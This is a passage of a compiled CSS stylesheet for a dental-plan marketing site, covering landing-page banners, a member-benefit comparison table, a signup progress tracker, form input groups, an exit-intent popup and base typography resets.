.ppc_b .dental_procedures .img_wrap .container #footer .footer_top .easystep li,
.ppc_b .dental_procedures .img_wrap .container #footer .footer_top .items li,
.ppc_b .dental_procedures .img_wrap .container #footer .footer_top .fourblock .block ul li,
.ppc_b .dental_procedures .img_wrap .container #footer .footer_top .innerfull ul li,
.ppc_b .dental_procedures .img_wrap .container #footer .footer_top .main_content .content ul li,
.ppc_b .dental_procedures .img_wrap .container .main_content .content .itemsfourcol li,
.ppc_b .dental_procedures .img_wrap .container .main_content_lsidebar .content ul li,
.ppc_b .dental_procedures .img_wrap .container .home-blog .content ul li,
.ppc_b .dental_procedures .img_wrap .container #footer .footer_top .main_content .content .itemsfourcol li,
.ppc_b .dental_procedures .img_wrap .container #footer .footer_top .main_content_lsidebar .content ul li,
.ppc_b .dental_procedures .img_wrap .container .main_content_lsidebar .content .itemsfourcol li,
.ppc_b .dental_procedures .img_wrap .container #footer .footer_top .home-blog .content ul li,
.ppc_b .dental_procedures .img_wrap .container .home-blog .content .itemsfourcol li,
.ppc_b .dental_procedures .img_wrap .container #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.ppc_b .dental_procedures .img_wrap .container #footer .footer_top .home-blog .content .itemsfourcol li {
  color: #999999;
  font-size: 12px;
  line-height: 20px;
  margin-bottom: 0;
  margin-top: -10px;
}
.ppc_b .bottom_banner {
  background-color: #6E2B7E;
  padding: 50px 0;
  margin-top: 20px;
}
.ppc_b .bottom_banner h2 {
  color: #FFFFFF;
  font-size: 28px;
  font-weight: normal;
  line-height: 40px;
  margin-bottom: 0;
}
.ppc_b .bottom_banner .col-md-2 {
  margin-bottom: 0;
  clear: none;
}
.ppc_b .bottom_banner .col-md-4 {
  clear: none;
  margin-bottom: 0;
  text-align: right;
}
.ppc_b .bottom_banner .col-md-4 p,
.ppc_b .bottom_banner .col-md-4 em,
.ppc_b .bottom_banner .col-md-4 .hero_sub,
.ppc_b .bottom_banner .col-md-4 .defaultlist li,
.ppc_b .bottom_banner .col-md-4 .faqs_list .block .answers,
.ppc_b .bottom_banner .col-md-4 .faqs_list .block .likedislike,
.ppc_b .bottom_banner .col-md-4 #footer .footer_top p,
.ppc_b .bottom_banner .col-md-4 #footer .footer_top em,
.ppc_b .bottom_banner .col-md-4 #footer .footer_top .hero_sub,
.ppc_b .bottom_banner .col-md-4 #footer .footer_top .defaultlist li,
.ppc_b .bottom_banner .col-md-4 .easystep li,
.ppc_b .bottom_banner .col-md-4 .items li,
.ppc_b .bottom_banner .col-md-4 .fourblock .block ul li,
.ppc_b .bottom_banner .col-md-4 .innerfull ul li,
.ppc_b .bottom_banner .col-md-4 .main_content .content ul li,
.ppc_b .bottom_banner .col-md-4 #footer .footer_top .faqs_list .block .answers,
.ppc_b .bottom_banner .col-md-4 #footer .footer_top .faqs_list .block .likedislike,
.ppc_b .bottom_banner .col-md-4 #footer .footer_top .easystep li,
.ppc_b .bottom_banner .col-md-4 #footer .footer_top .items li,
.ppc_b .bottom_banner .col-md-4 #footer .footer_top .fourblock .block ul li,
.ppc_b .bottom_banner .col-md-4 #footer .footer_top .innerfull ul li,
.ppc_b .bottom_banner .col-md-4 #footer .footer_top .main_content .content ul li,
.ppc_b .bottom_banner .col-md-4 .main_content .content .itemsfourcol li,
.ppc_b .bottom_banner .col-md-4 .main_content_lsidebar .content ul li,
.ppc_b .bottom_banner .col-md-4 .home-blog .content ul li,
.ppc_b .bottom_banner .col-md-4 #footer .footer_top .main_content .content .itemsfourcol li,
.ppc_b .bottom_banner .col-md-4 #footer .footer_top .main_content_lsidebar .content ul li,
.ppc_b .bottom_banner .col-md-4 .main_content_lsidebar .content .itemsfourcol li,
.ppc_b .bottom_banner .col-md-4 #footer .footer_top .home-blog .content ul li,
.ppc_b .bottom_banner .col-md-4 .home-blog .content .itemsfourcol li,
.ppc_b .bottom_banner .col-md-4 #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.ppc_b .bottom_banner .col-md-4 #footer .footer_top .home-blog .content .itemsfourcol li {
  color: #FFFFFF;
  font-size: 20px;
  font-weight: bold;
  line-height: 24px;
  text-transform: uppercase;
  margin-bottom: 0;
}
.ppc_b .bottom_banner .col-md-4 a {
  color: #FFBD1F;
  margin-bottom: 0;
  font-size: 32px;
  font-weight: bold;
  line-height: 40px;
}
.ppc_b .goodbye .col-md-6 {
  padding: 33px;
  background-color: rgba(159, 80, 185, 0.1);
}
.ppc_b .goodbye .col-md-6 .ppc_button {
  width: 100%;
  font-weight: normal;
  -webkit-appearance: none;
  border: none;
  margin-top: 30px;
}
.member_benefit {
  width: 100%;
  margin-bottom: 10px;
  border: 2px solid #6E2B7E;
}
.member_benefit tr {
  border: none;
}
.member_benefit tr th:last-of-type,
.member_benefit tr td:last-of-type {
  background-color: #f5edf8;
}
.member_benefit tr td {
  padding: 5px 15px;
}
.member_benefit tr td:last-of-type {
  color: #6E2B7E;
  text-align: center;
}
.member_benefit tr:first-of-type {
  border-bottom: 2px solid #6E2B7E;
}
.member_benefit tr:first-of-type th {
  text-align: left;
  color: #6E2B7E;
  padding: 5px 15px;
}
.member_benefit tr:first-of-type th:last-of-type {
  text-align: center;
}
.member_benefit.table .strikethrough {
  text-decoration: line-through;
}
.ppc_last div.progtrckr-table {
  width: 100%;
  display: table;
  table-layout: fixed;
  margin-bottom: 20px;
}
.ppc_last div.progtrckr-table div {
  display: table-cell;
  width: 2%;
  text-align: center;
  padding-bottom: 0.5em;
  vertical-align: bottom;
}
.ppc_last div.progtrckr-table div.progtrckr-done,
.ppc_last div.progtrckr-table div.progtrckr-doing {
  color: black;
  border-bottom: 4px solid yellowgreen;
}
.ppc_last div.progtrckr-table div:after {
  position: relative;
  float: left;
  left: 50%;
  bottom: -1.2em;
  line-height: 1.2em;
}
.ppc_last div.progtrckr-table div.progtrckr-done:after {
  content: "\2713";
  color: white;
  background-color: yellowgreen;
  height: 1.2em;
  width: 1.2em;
  border: none;
  border-radius: 1.2em;
}
.ppc_last div.progtrckr-table div.progtrckr-doing:after {
  content: "\039F";
  color: yellowgreen;
  background-color: white;
  font-size: 1.5em;
  bottom: -1em;
}
.ppc_last div.progtrckr-table {
  font-size: 15px;
}
.ppc_last div.progtrckr-table div.progtrckr-todo {
  color: silver;
  border-bottom: 4px solid silver;
}
.ppc_last div.progtrckr-table div.progtrckr-todo:after {
  content: "\039F";
  color: silver;
  background-color: white;
  font-size: 1.5em;
  bottom: -1em;
}
.ppc_last .salesformdata {
  border: thin #eeeeee solid;
  padding: 15px;
}
.ppc_last .salesformright {
  border-style: solid;
  border-width: 10px;
  border-color: #eeeeee;
  padding: 5px;
}
.ppc_last .joinformed {
  width: 100%;
  height: auto;
  background: #ffbd1f;
  font-size: 14px;
  font-family: 'Open Sans', sans-serif;
  text-transform: uppercase;
  font-weight: 600;
  border: 0;
  border-radius: 4px;
  padding: 9px 20px;
  margin: 0;
  vertical-align: top;
  color: #ffffff;
  cursor: pointer;
  text-decoration: none;
}
.ppc_last .input-group .form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0;
}
.ppc_last .input-group .form-control:first-child,
.ppc_last .input-group-addon:first-child,
.ppc_last .input-group-btn:first-child > .btn,
.ppc_last .input-group-btn:first-child > .btn-group > .btn,
.ppc_last .input-group-btn:first-child > .dropdown-toggle,
.ppc_last .input-group-btn:last-child > .btn-group:not(:last-child) > .btn,
.ppc_last .input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.ppc_last .input-group-btn:first-child > .btn-base,
.ppc_last .input-group-btn:first-child > .btn-group > .btn-base,
.ppc_last .input-group-btn:last-child > .btn-group:not(:last-child) > .btn-base,
.ppc_last .input-group-btn:last-child > .btn-base:not(:last-child):not(.dropdown-toggle),
.ppc_last .input-group-btn:first-child > .btn-lg,
.ppc_last .input-group-btn:first-child > .btn-group > .btn-lg,
.ppc_last .input-group-btn:last-child > .btn-group:not(:last-child) > .btn-lg,
.ppc_last .input-group-btn:last-child > .btn-lg:not(:last-child):not(.dropdown-toggle),
.ppc_last .input-group-btn:first-child > .btn-md,
.ppc_last .input-group-btn:first-child > .btn-group > .btn-md,
.ppc_last .input-group-btn:last-child > .btn-group:not(:last-child) > .btn-md,
.ppc_last .input-group-btn:last-child > .btn-md:not(:last-child):not(.dropdown-toggle),
.ppc_last .input-group-btn:first-child > .btn-xs,
.ppc_last .input-group-btn:first-child > .btn-group > .btn-xs,
.ppc_last .input-group-btn:last-child > .btn-group:not(:last-child) > .btn-xs,
.ppc_last .input-group-btn:last-child > .btn-xs:not(:last-child):not(.dropdown-toggle),
.ppc_last .input-group-btn:first-child > .btn-group-xs > .btn,
.ppc_last .input-group-btn:first-child > .btn-group > .btn-group-xs > .btn,
.ppc_last .input-group-btn:last-child > .btn-group:not(:last-child) > .btn-group-xs > .btn,
.ppc_last .input-group-btn:last-child > .btn-group-xs > .btn:not(:last-child):not(.dropdown-toggle),
.ppc_last .input-group-btn:first-child > .btn-group-lg > .btn,
.ppc_last .input-group-btn:first-child > .btn-group > .btn-group-lg > .btn,
.ppc_last .input-group-btn:last-child > .btn-group:not(:last-child) > .btn-group-lg > .btn,
.ppc_last .input-group-btn:last-child > .btn-group-lg > .btn:not(:last-child):not(.dropdown-toggle),
.ppc_last .input-group-btn:first-child > .btn-trans,
.ppc_last .input-group-btn:first-child > .btn-group > .btn-trans,
.ppc_last .input-group-btn:last-child > .btn-group:not(:last-child) > .btn-trans,
.ppc_last .input-group-btn:last-child > .btn-trans:not(:last-child):not(.dropdown-toggle),
.ppc_last .input-group-btn:first-child > .btn-sm,
.ppc_last .input-group-btn:first-child > .btn-group > .btn-sm,
.ppc_last .input-group-btn:last-child > .btn-group:not(:last-child) > .btn-sm,
.ppc_last .input-group-btn:last-child > .btn-sm:not(:last-child):not(.dropdown-toggle),
.ppc_last .input-group-btn:first-child > .facebook,
.ppc_last .input-group-btn:first-child > .btn-group > .facebook,
.ppc_last .input-group-btn:last-child > .btn-group:not(:last-child) > .facebook,
.ppc_last .input-group-btn:last-child > .facebook:not(:last-child):not(.dropdown-toggle),
.ppc_last .input-group-btn:first-child > .microsoft,
.ppc_last .input-group-btn:first-child > .btn-group > .microsoft,
.ppc_last .input-group-btn:last-child > .btn-group:not(:last-child) > .microsoft,
.ppc_last .input-group-btn:last-child > .microsoft:not(:last-child):not(.dropdown-toggle),
.ppc_last .input-group-btn:first-child > .google,
.ppc_last .input-group-btn:first-child > .btn-group > .google,
.ppc_last .input-group-btn:last-child > .btn-group:not(:last-child) > .google,
.ppc_last .input-group-btn:last-child > .google:not(:last-child):not(.dropdown-toggle),
.ppc_last .input-group-btn:first-child > .twitter,
.ppc_last .input-group-btn:first-child > .btn-group > .twitter,
.ppc_last .input-group-btn:last-child > .btn-group:not(:last-child) > .twitter,
.ppc_last .input-group-btn:last-child > .twitter:not(:last-child):not(.dropdown-toggle),
.ppc_last .input-group-btn:first-child > .btn-grey,
.ppc_last .input-group-btn:first-child > .btn-group > .btn-grey,
.ppc_last .input-group-btn:last-child > .btn-group:not(:last-child) > .btn-grey,
.ppc_last .input-group-btn:last-child > .btn-grey:not(:last-child):not(.dropdown-toggle),
.ppc_last .input-group-btn:first-child > .btn-group-sm > .btn,
.ppc_last .input-group-btn:first-child > .btn-group > .btn-group-sm > .btn,
.ppc_last .input-group-btn:last-child > .btn-group:not(:last-child) > .btn-group-sm > .btn,
.ppc_last .input-group-btn:last-child > .btn-group-sm > .btn:not(:last-child):not(.dropdown-toggle) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.ppc_last .input-group {
  position: relative;
  display: table;
  border-collapse: separate;
}
.ppc_last .input-group-addon {
  padding: 6px 12px;
  font-size: 14px;
  font-weight: 400;
  line-height: 1;
  color: #555;
  text-align: center;
  background-color: #eee;
  border: 1px solid #ccc;
  border-radius: 4px;
}
.ppc_last .input-group-addon,
.ppc_last .input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle;
}
.ppc_last .input-group .form-control,
.ppc_last .input-group-addon,
.ppc_last .input-group-btn {
  display: table-cell;
}
.social-links {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.social-links a {
  display: none;
}
.social-links .phone_img {
  height: 30px;
  margin-top: -5px;
}
.sub_radio {
  font-weight: normal;
  padding-left: 18px;
  font-size: 14px;
}
#eff_reworked_popup {
  background-image: url(/templates/reassurance_dental/images/exit-intent.png);
  background-repeat: no-repeat;
  width: 100%;
  max-width: 840px;
  height: 480px;
  margin: 0px auto;
  display: none;
  position: fixed;
  z-index: 999999;
}
#eff_reworked_popup .click_wrap {
  position: relative;
  width: 95%;
  height: 100%;
  z-index: 999999;
  display: block;
}
#eff_reworked_popup .click_wrap .click_me {
  z-index: 1000000;
  position: absolute;
  top: 10px;
  right: -35px;
  width: 25px;
  height: 25px;
}
#eff_reworked_popup .click_wrap .click_me:hover {
  cursor: pointer;
}
#eff_reworked_popup {
  max-width: 750px;
  padding: 30px;
  background: #ffffff;
  height: auto !important;
}
#eff_reworked_popup .click_me {
  top: -20px !important;
  right: -63px !important;
}
#eff_reworked_popup .col-md-8,
#eff_reworked_popup .col-md-4 {
  padding: 0 5px;
}
#eff_reworked_popup h2 {
  margin-right: 90px;
  color: #333333;
  margin-top: 0;
  margin-bottom: 40px;
  font-weight: 300;
  font-size: 32px;
  line-height: 44px;
}
#eff_reworked_popup .card {
  max-width: 262px;
  float: right;
  height: auto;
}
#eff_reworked_popup .left_form {
  width: 53%;
  float: left;
}
#eff_reworked_popup .left_form label {
  margin-bottom: 0;
}
#eff_reworked_popup .left_form button {
  background-color: #CDDE00;
}
#eff_reworked_popup .left_form p,
#eff_reworked_popup .left_form em,
#eff_reworked_popup .left_form .hero_sub,
#eff_reworked_popup .left_form .defaultlist li,
#eff_reworked_popup .left_form .faqs_list .block .answers,
#eff_reworked_popup .left_form .faqs_list .block .likedislike,
#eff_reworked_popup .left_form #footer .footer_top p,
#eff_reworked_popup .left_form #footer .footer_top em,
#eff_reworked_popup .left_form #footer .footer_top .hero_sub,
#eff_reworked_popup .left_form #footer .footer_top .defaultlist li,
#eff_reworked_popup .left_form .easystep li,
#eff_reworked_popup .left_form .items li,
#eff_reworked_popup .left_form .fourblock .block ul li,
#eff_reworked_popup .left_form .innerfull ul li,
#eff_reworked_popup .left_form .main_content .content ul li,
#eff_reworked_popup .left_form #footer .footer_top .faqs_list .block .answers,
#eff_reworked_popup .left_form #footer .footer_top .faqs_list .block .likedislike,
#eff_reworked_popup .left_form #footer .footer_top .easystep li,
#eff_reworked_popup .left_form #footer .footer_top .items li,
#eff_reworked_popup .left_form #footer .footer_top .fourblock .block ul li,
#eff_reworked_popup .left_form #footer .footer_top .innerfull ul li,
#eff_reworked_popup .left_form #footer .footer_top .main_content .content ul li,
#eff_reworked_popup .left_form .main_content .content .itemsfourcol li,
#eff_reworked_popup .left_form .main_content_lsidebar .content ul li,
#eff_reworked_popup .left_form .home-blog .content ul li,
#eff_reworked_popup .left_form #footer .footer_top .main_content .content .itemsfourcol li,
#eff_reworked_popup .left_form #footer .footer_top .main_content_lsidebar .content ul li,
#eff_reworked_popup .left_form .main_content_lsidebar .content .itemsfourcol li,
#eff_reworked_popup .left_form #footer .footer_top .home-blog .content ul li,
#eff_reworked_popup .left_form .home-blog .content .itemsfourcol li,
#eff_reworked_popup .left_form #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
#eff_reworked_popup .left_form #footer .footer_top .home-blog .content .itemsfourcol li {
  margin-bottom: 10px;
}
#eff_reworked_popup .left_form .disclaimer {
  color: #999999;
  margin-bottom: 0;
  padding: 0;
  font-size: 12px;
  line-height: 20px;
}
#control .disclaimer {
  padding: 15px 0;
}
#ppc_hero_disclosure {
  font-size: 12px;
  margin-top: 5px;
  margin-bottom: 0px;
}
.ppc_body_disclosure {
  font-size: 12px !important;
  line-height: 14px !important;
  margin-bottom: 0 !important;
}
.ppc_body_disclosure a {
  font-weight: bold;
  color: white;
  font-size: 12px;
  line-height: 14px;
}
.checkout_secure_images {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.checkout_secure_images img {
  width: 35%;
  height: auto;
}
html.full-height,
html.full-height body,
html.full-height .billboard {
  height: 100%;
}
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video,
p.small,
em,
label,
.idcard .name,
.sections-title h2,
.sections-title h3,
.hero_sub,
.defaultlist li,
.faqs_list .block .questions,
.faqs_list .block .answers,
.faqs_list .block .likedislike,
#footer .footer_top p,
.microsite section.blue-bar .left,
em.small,
#footer .footer_top em,
.sections-title label,
.hero_sub.small,
#footer .footer_top .hero_sub,
.defaultlist li.small,
#footer .footer_top .defaultlist li,
.easystep li,
.items li,
.towblock .note,
.fourblock .block ul li,
.innerfull ul li,
.main_content .content ul li,
.sections-title .faqs_list .block .questions,
.faqs_list .block .answers.small,
#footer .footer_top .faqs_list .block .answers,
.faqs_list .block .likedislike.small,
#footer .footer_top .faqs_list .block .likedislike,
#footer .footer_top p.small,
#footer .footer_bottom p,
#footer .footer_top em.small,
#footer .footer_bottom em,
.contact-form .note,
#footer .footer_top .hero_sub.small,
#footer .footer_bottom .hero_sub,
#footer .footer_top .defaultlist li.small,
#footer .footer_bottom .defaultlist li,
.easystep li.small,
#footer .footer_top .easystep li,
.items li.small,
#footer .footer_top .items li,
.fourblock .block ul li.small,
#footer .footer_top .fourblock .block ul li,
.innerfull ul li.small,
#footer .footer_top .innerfull ul li,
.main_content .content ul li.small,
#footer .footer_top .main_content .content ul li,
.main_content .content .itemsfourcol li,
.main_content_lsidebar .content ul li,
.home-blog .content ul li,
#footer .footer_top .faqs_list .block .answers.small,
#footer .footer_bottom .faqs_list .block .answers,
#footer .footer_top .faqs_list .block .likedislike.small,
#footer .footer_bottom .faqs_list .block .likedislike,
#footer .footer_bottom #footer .footer_top p,
#footer .footer_bottom #footer .footer_top em,
#footer .footer_bottom #footer .footer_top .hero_sub,
#footer .footer_bottom #footer .footer_top .defaultlist li,
#footer .footer_top .easystep li.small,
#footer .footer_bottom .easystep li,
#footer .footer_top .items li.small,
#footer .footer_bottom .items li,
#footer .footer_top .fourblock .block ul li.small,
#footer .footer_bottom .fourblock .block ul li,
#footer .footer_top .innerfull ul li.small,
#footer .footer_bottom .innerfull ul li,
#footer .footer_top .main_content .content ul li.small,
#footer .footer_bottom .main_content .content ul li,
.main_content .content .itemsfourcol li.small,
#footer .footer_top .main_content .content .itemsfourcol li,
.main_content_lsidebar .content ul li.small,
#footer .footer_top .main_content_lsidebar .content ul li,
.main_content_lsidebar .content .itemsfourcol li,
.home-blog .content ul li.small,
#footer .footer_top .home-blog .content ul li,
.home-blog .content .itemsfourcol li,
#footer .footer_bottom #footer .footer_top .faqs_list .block .answers,
#footer .footer_bottom #footer .footer_top .faqs_list .block .likedislike,
#footer .footer_bottom #footer .footer_top .easystep li,
#footer .footer_bottom #footer .footer_top .items li,
#footer .footer_bottom #footer .footer_top .fourblock .block ul li,
#footer .footer_bottom #footer .footer_top .innerfull ul li,
#footer .footer_bottom #footer .footer_top .main_content .content ul li,
#footer .footer_top .main_content .content .itemsfourcol li.small,
#footer .footer_bottom .main_content .content .itemsfourcol li,
#footer .footer_top .main_content_lsidebar .content ul li.small,
#footer .footer_bottom .main_content_lsidebar .content ul li,
.main_content_lsidebar .content .itemsfourcol li.small,
#footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
#footer .footer_top .home-blog .content ul li.small,
#footer .footer_bottom .home-blog .content ul li,
.home-blog .content .itemsfourcol li.small,
#footer .footer_top .home-blog .content .itemsfourcol li,
#footer .footer_bottom #footer .footer_top .main_content .content .itemsfourcol li,
#footer .footer_bottom #footer .footer_top .main_content_lsidebar .content ul li,
#footer .footer_top .main_content_lsidebar .content .itemsfourcol li.small,
#footer .footer_bottom .main_content_lsidebar .content .itemsfourcol li,
#footer .footer_bottom #footer .footer_top .home-blog .content ul li,
#footer .footer_top .home-blog .content .itemsfourcol li.small,
#footer .footer_bottom .home-blog .content .itemsfourcol li,
#footer .footer_bottom #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
#footer .footer_bottom #footer .footer_top .home-blog .content .itemsfourcol li {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font: inherit;
  vertical-align: baseline;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
}
html {
  font-size: 17px;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
  display: block;
}
ol li {
  list-style: inside decimal;
}
blockquote,
q {
  quotes: none;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
  content: '';
  content: none;
}
html {
  -webkit-text-size-adjust: none;
}
* {
  outline: none;
}
input[type='submit'] {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  cursor: pointer;
  border-radius: 2px;
}
::-moz-selection {
  background: #00afd6;
  color: #ffffff;
}
::selection {
  background: #00afd6;
  color: #ffffff;
}
blockquote {
  font-weight: normal;
}
pre {
  background: #fff;
  color: #888;
  padding: 10px;
  margin: 0;
  border: 1px solid #E9E9E9;
  word-break: break-all;
  word-wrap: break-word;
  white-space: pre-line;
  overflow: hidden;
  line-height: 24px;
}
.display_none {
  display: none;
}
.clearfix::before,
.clearfix::after,
.dl-horizontal dd::before,
.dl-horizontal dd::after,
.container::before,
.container::after,
.container-fluid::before,
.container-fluid::after,
.row::before,
.row::after,
.form-horizontal .form-group::before,
.form-horizontal .form-group::after,
.btn-toolbar::before,
.btn-toolbar::after,
.btn-group-vertical > .btn-group::before,
.btn-group-vertical > .btn-group::after,
.nav::before,
.nav::after,
.navbar::before,
.navbar::after,
.navbar-header::before,
.navbar-header::after,
.navbar-collapse::before,
.navbar-collapse::after,
.pager::before,
.pager::after,
.panel-body::before,
.panel-body::after,
.modal-footer::before,
.modal-footer::after,
.towblock::before,
.towblock::after,
.threeblock::before,
.threeblock::after,
.contentblock::before,
.contentblock::after,
.small_container::before,
.small_container::after,
.fourblock::before,
.fourblock::after,
.sliderrow::before,
.sliderrow::after,
.main_content::before,
.main_content::after,
.relatedposts .postholder::before,
.relatedposts .postholder::after,
.faqs_list::before,
.faqs_list::after,
#footer .footer_top::before,
#footer .footer_top::after,
#footer .footer_top .footer_left .navrow::before,
#footer .footer_top .footer_left .navrow::after,
.microsite footer#footer .part::before,
.microsite footer#footer .part::after,
.contact-form::before,
.contact-form::after,
.main_content_lsidebar::before,
.main_content_lsidebar::after,
.home-blog::before,
.home-blog::after {
  content: " ";
  display: table;
}
.clearfix::after,
.dl-horizontal dd::after,
.container::after,
.container-fluid::after,
.row::after,
.form-horizontal .form-group::after,
.btn-toolbar::after,
.btn-group-vertical > .btn-group::after,
.nav::after,
.navbar::after,
.navbar-header::after,
.navbar-collapse::after,
.pager::after,
.panel-body::after,
.modal-footer::after,
.towblock::after,
.threeblock::after,
.contentblock::after,
.small_container::after,
.fourblock::after,
.sliderrow::after,
.main_content::after,
.relatedposts .postholder::after,
.faqs_list::after,
#footer .footer_top::after,
#footer .footer_top .footer_left .navrow::after,
.microsite footer#footer .part::after,
.contact-form::after,
.main_content_lsidebar::after,
.home-blog::after {
  clear: both;
}
.flex-direction-nav li a,
.t_center {
  text-align: center;
}
.t_center {
  margin-right: auto;
  margin-left: auto;
}
span.t_center {
  display: block;
}
.t_left {
  text-align: left;
}
.t_right {
  text-align: right;
}
em {
  font-style: italic;
}
strong {
  font-weight: bold;
}
small {
  font-size: 80%;
}
abbr {
  border-bottom: 1px dashed;
  cursor: help;
}
cite,
em {
  font-style: italic;
}
dfn {
  border-bottom: 1px dashed;
  font-style: italic;
}
big {
  font-size: large;
}
small,
sub,
sup {
  position: relative;
  font-size: 11px;
  vertical-align: baseline;
}
sub {
  top: 3px;
}
sup {
  bottom: 3px;
}
strong,
b {
  font-weight: bold;
  letter-spacing: 0.03em;
}
hr {
  display: inline-block;
  background: #e1e1e1;
  border: medium none;
  height: 1px;
  margin: 5px 0 5px;
  width: 100%;
}
.m0 {
  margin: 0;
}
.pr {
  position: relative;
}
body {
  font-family: 'Varela Round', sans-serif;
  background-color: #FFF;
  color: #576366;
  overflow-x: hidden;
  text-rendering: optimizeLegibility;
  text-rendering: geometricPrecision;
  font-smooth: always;
  font-smoothing: antialiased;
  -moz-font-smoothing: antialiased;
  -webkit-font-smoothing: antialiased;
  -webkit-font-smoothing: subpixel-antialiased;
}
h1,
h2,
h3,
h4,
h5,
h6,
label,
.idcard .name,
.sections-title h2,
.sections-title h3,
.faqs_list .block .questions,
.microsite section.blue-bar .left,
.sections-title label,
.sections-title .faqs_list .block .questions {
  font-style: normal;
  font-weight: 400;
}
h1,
.idcard .name {
  font-size: 2.11765em;
  line-height: 1.27778;
  margin-top: 0;
  margin-bottom: 0.3em;
}
h2,
.sections-title h2,
.microsite section.blue-bar .left {
  font-size: 1.52941176em;
  line-height: 1.2;
  margin-bottom: 0.5em;
  color: black;
}
h2.cyan {
  color: #00afd6;
  text-align: center;
}
h3,
label,
.sections-title h3,
.faqs_list .block .questions,
.sections-title label,
.sections-title .faqs_list .block .questions {
  font-size: 1.17647em;
  line-height: 1.2;
  margin-bottom: 0.6em;
  font-weight: bold;
  color: #222222;
}
h4 {
  font-size: 1em;
  line-height: 1;
  color: #222222;
  margin-bottom: 0.5em;
}
p,
p.small,
em,
.hero_sub,
.defaultlist li,
.faqs_list .block .answers,
.faqs_list .block .likedislike,
#footer .footer_top p,
em.small,
#footer .footer_top em,
.hero_sub.small,
#footer .footer_top .hero_sub,
.defaultlist li.small,
#footer .footer_top .defaultlist li,
.easystep li,
.items li,
.towblock .note,
.fourblock .block ul li,
.innerfull ul li,
.main_content .content ul li,
.faqs_list .block .answers.small,
#footer .footer_top .faqs_list .block .answers,
.faqs_list .block .likedislike.small,
#footer .footer_top .faqs_list .block .likedislike,
#footer .footer_top p.small,
#footer .footer_bottom p,
#footer .footer_top em.small,
#footer .footer_bottom em,
.contact-form .note,
#footer .footer_top .hero_sub.small,
#footer .footer_bottom .hero_sub,
#footer .footer_top .defaultlist li.small,
#footer .footer_bottom .defaultlist li,
.easystep li.small,
#footer .footer_top .easystep li,
.items li.small,
#footer .footer_top .items li,
.fourblock .block ul li.small,
#footer .footer_top .fourblock .block ul li,
.innerfull ul li.small,
#footer .footer_top .innerfull ul li,
.main_content .content ul li.small,
#footer .footer_top .main_content .content ul li,
.main_content .content .itemsfourcol li,
.main_content_lsidebar .content ul li,
.home-blog .content ul li,
#footer .footer_top .faqs_list .block .answers.small,
#footer .footer_bottom .faqs_list .block .answers,
#footer .footer_top .faqs_list .block .likedislike.small,
#footer .footer_bottom .faqs_list .block .likedislike,
#footer .footer_bottom #footer .footer_top p,
#footer .footer_bottom #footer .footer_top em,
#footer .footer_bottom #footer .footer_top .hero_sub,
#footer .footer_bottom #footer .footer_top .defaultlist li,
#footer .footer_top .easystep li.small,
#footer .footer_bottom .easystep li,
#footer .footer_top .items li.small,
#footer .footer_bottom .items li,
#footer .footer_top .fourblock .block ul li.small,
#footer .footer_bottom .fourblock .block ul li,
#footer .footer_top .innerfull ul li.small,
#footer .footer_bottom .innerfull ul li,
#footer .footer_top .main_content .content ul li.small,
#footer .footer_bottom .main_content .content ul li,
.main_content .content .itemsfourcol li.small,
#footer .footer_top .main_content .content .itemsfourcol li,
.main_content_lsidebar .content ul li.small,
#footer .footer_top .main_content_lsidebar .content ul li,
.main_content_lsidebar .content .itemsfourcol li,
.home-blog .content ul li.small,
#footer .footer_top .home-blog .content ul li,
.home-blog .content .itemsfourcol li,
#footer .footer_bottom #footer .footer_top .faqs_list .block .answers,
#footer .footer_bottom #footer .footer_top .faqs_list .block .likedislike,
#footer .footer_bottom #footer .footer_top .easystep li,
#footer .footer_bottom #footer .footer_top .items li,
#footer .footer_bottom #footer .footer_top .fourblock .block ul li,
#footer .footer_bottom #footer .footer_top .innerfull ul li,
#footer .footer_bottom #footer .footer_top .main_content .content ul li,
#footer .footer_top .main_content .content .itemsfourcol li.small,
#footer .footer_bottom .main_content .content .itemsfourcol li,
#footer .footer_top .main_content_lsidebar .content ul li.small,
#footer .footer_bottom .main_content_lsidebar .content ul li,
.main_content_lsidebar .content .itemsfourcol li.small,
#footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
#footer .footer_top .home-blog .content ul li.small,
#footer .footer_bottom .home-blog .content ul li,
.home-blog .content .itemsfourcol li.small,
#footer .footer_top .home-blog .content .itemsfourcol li,
#footer .footer_bottom #footer .footer_top .main_content .content .itemsfourcol li,
#footer .footer_bottom #footer .footer_top .main_content_lsidebar .content ul li,
#footer .footer_top .main_content_lsidebar .content .itemsfourcol li.small,
#footer .footer_bottom .main_content_lsidebar .content .itemsfourcol li,
